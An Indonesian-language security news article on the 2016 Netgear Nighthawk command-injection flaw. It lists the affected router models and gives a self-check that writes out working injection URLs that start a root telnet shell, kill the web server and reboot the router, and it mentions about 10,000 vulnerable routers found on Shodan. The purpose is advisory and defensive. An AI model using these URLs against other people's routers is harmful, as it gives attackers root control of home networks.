Netgear R8000 Router terbuka untuk semua pengguna Internet.Paraahli keamanan merekomendasikan pemilik router WiFi dari garis Netgear Nighthawk yang populer (delapan model, daftar di bawah potongan) untuk sementara menonaktifkan server web pada router sampai versi resmi patch dilepaskan. Sejauh ini, Netgear telah segera merilis versi beta dari patch untuk beberapa model yang terpengaruh. Selebihnya, tidak ada tambalan sama sekali.Kerentanan baru ini sangat mudah digunakan dan dimengerti bahkan bagi siswa. Eksploitasi dipublikasikan - ada instruksi peretasan yang terperinci . Karena itu, risiko menjadi korban serangan terlalu tinggi.

Netgear R8000 Router terbuka untuk semua pengguna Internet.Paraahli keamanan merekomendasikan pemilik router WiFi dari garis Netgear Nighthawk yang populer (delapan model, daftar di bawah potongan) untuk sementara menonaktifkan server web pada router sampai versi resmi patch dilepaskan. Sejauh ini, Netgear telah segera merilis versi beta dari patch untuk beberapa model yang terpengaruh. Selebihnya, tidak ada tambalan sama sekali.Kerentanan baru ini sangat mudah digunakan dan dimengerti bahkan bagi siswa. Eksploitasi dipublikasikan - ada instruksi peretasan yang terperinci . Karena itu, risiko menjadi korban serangan terlalu tinggi.Daftar model yang rentan

- Netgear AC1750-Smart WiFi Router (Model R6400)

- Netgear AC1900-Nighthawk Smart WiFi Router ( R7000)

- Netgear AC2300-Nighthawk Smart WiFi Router with MU-MIMO ( R7000P)

- Netgear AC2350-Nighthawk X4 AC 2350 Dual Band WiFi Router ( R7500)

- Netgear AC2600-Nighthawk X4S Smart WiFi Gaming Router ( R7800)

- Netgear AC3200-Nighthawk AC3200 Tri-Band WiFi Router ( R8000)

- Netgear AC5300-AC5300 Nighthawk X8 Tri-Band WiFi Router ( R8500)

- Netgear AD7200-Nighthawk X10 Smart WiFi Router ( R9000)

Kerentanan yang terdeteksi memungkinkan eksekusi perintah jarak jauh pada router jika pengguna membuka halaman web di browser dari situs jahat atau dari situs normal, yang dengannya iklan banner berbahaya akan dimuat melalui AdSense atau jaringan iklan lainnya. Di jaringan lokal, Anda dapat memulai eksekusi perintah jarak jauh dengan permintaan sederhana ke router.Bahkan, untuk mengeksekusi perintah Linux pada router dari jarak jauh, Anda hanya perlu menambahkan perintah ini ke URL biasa. Perintah ini dijalankan dengan hak akses root. Ini artinya Anda dapat melakukan hampir semua hal dengan router korban: buka telnet, sesi FTP, gunakan untuk serangan DDoS, atau apa pun. Dia sepenuhnya berada di tangan penyerang.Memeriksa kerentanan router



Untuk memeriksa bug tertentu di router, lakukan hal berikut.1. Buka halaman di browser http://192.168.1.1/cgi-bin/;telnetd$IFS-p$IFS’56789′(di sini 192.168.1.1 harus diganti dengan alamat IP lokal router Anda, jika berbeda). Browser akan memiliki halaman putih atau abu-abu, tergantung pada browser.2. Buka baris perintah (di bawah Windows itu Win + R → cmd).3. Pada prompt perintah, ketikkan perintah berikut:telnet 192.168.1.1 56789



Sekali lagi, ganti alamat IP 192.168.1.1 dengan alamat IP lokal router Anda. Jika sebuah pesan muncul bahwa telnet "bukan perintah internal atau eksternal", maka instal klien telnet: "Control Panel" → "Program dan Fitur" → "Menghidupkan atau mematikan Fitur Windows" → "Klien Telnet" (tanda centang diaktifkan). 4. Jika router Anda rentan, maka setelah menjalankan perintah di atas, kira-kira pesan ini akan muncul.

4. Jika router Anda rentan, maka setelah menjalankan perintah di atas, kira-kira pesan ini akan muncul. Jika model router Anda tercantum dalam daftar rentan, maka pada versi firmware terbaru pesan ini akan muncul. Mungkin versi firmware yang lebih lama tidak mengalami bug, spesialis belum memverifikasi semua versi, dan pabrikan juga belum menerbitkan informasi lengkap.5.Untuk mematikan sesi telnet untuk verifikasi, Anda perlu mengetahui proses pengenal telnetd. Untuk memulai, tulis:



Jika model router Anda tercantum dalam daftar rentan, maka pada versi firmware terbaru pesan ini akan muncul. Mungkin versi firmware yang lebih lama tidak mengalami bug, spesialis belum memverifikasi semua versi, dan pabrikan juga belum menerbitkan informasi lengkap.5.Untuk mematikan sesi telnet untuk verifikasi, Anda perlu mengetahui proses pengenal telnetd. Untuk memulai, tulis:ps | grep telnet



Kami mendapatkan daftar proses, termasuk telnetd (7302 dalam tangkapan layar). 6. Selanjutnya, ketikkan perintah standar Linux:

6. Selanjutnya, ketikkan perintah standar Linux:kill <process_id>

di mana <process_id> adalah pengidentifikasi dari proses yang kami pelajari di langkah sebelumnya. Setelah menekan tombol Enter, proses akan mati. Demikian pula, Anda dapat mematikan proses lain atau menonaktifkan akses ke antarmuka web (

Setelah menekan tombol Enter, proses akan mati. Demikian pula, Anda dapat mematikan proses lain atau menonaktifkan akses ke antarmuka web ( http://192.168.1.1/cgi-bin/;killall$IFS’httpd’). Secara teori, jika menggunakan kerentanan Anda menonaktifkan akses ke antarmuka web, maka antarmuka admin akan menjadi tidak dapat diakses oleh penyerang lain yang mencoba menggunakan kerentanan ini sampai router mem-boot ulang. Ini mungkin opsi yang dapat diterima jika Anda perlu bekerja di Internet, tetapi tambalan tidak diinstal.Meskipun reboot jarak jauh, router tetap bekerja:http://[RouterIP]/cgi-bin/;REBOOT

Sebagai perlindungan lain, Anda mungkin disarankan untuk mengubah alamat IP lokal standar router .Netgear lambat

Kerentanan itu ditemukan pada Agustus 2016 oleh Andrew Rollins, seorang spesialis keamanan yang dikenal sebagai Acew0rm . Dia memberi tahu pabrikan tentang bug ini pada 25 Agustus , tetapi perusahaan tidak pernah menjawab suratnya. Setelah menunggu beberapa bulan, Andrew memposting informasi tentang kerentanan dalam domain publik.Pada tahun 2009, tepatnya kerentanan ini ditemukan di router dengan firmware DD-WRT. Sejarah berulang.Jika router Anda rentan, para ahli merekomendasikan untuk menonaktifkan antarmuka web atau menginstal versi beta patch , yang dirilis untuk model R6400, R7000 dan R8000.Memindai melalui Shodanmenghasilkan hampir 10.000 router rentan. Jadi beberapa orang dapat bersenang-senang sekarang.